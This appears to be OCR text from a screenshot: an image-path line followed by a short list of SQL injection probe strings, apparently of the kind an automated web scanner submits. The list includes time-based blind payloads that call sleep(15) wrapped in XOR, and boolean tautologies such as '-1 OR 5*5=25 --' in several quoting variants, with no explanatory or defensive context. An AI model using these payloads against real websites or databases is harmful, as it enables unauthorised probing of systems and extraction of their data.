
kfXSoGFG0"XOR(if(now()=sysdate(),sleep(15),0))XO
-1" OR 5*5=25 --
-1' OR 5*5=25 or 'kF7FNG6R'='
-1" OR 5*5=25 or "QPGLfGS4"="
if(now()=sysdate(),sleep(15),0)
kfXSoGFG0'XOR(if(now()=sysdate(),sleep(15),0))XOR
kfXSoGFG
-1 OR 5*5=25 --
-1 OR 5*5=25
-1' OR 5*5=25 --
kfXSoGFGrCgoflIu
kfXSoGFG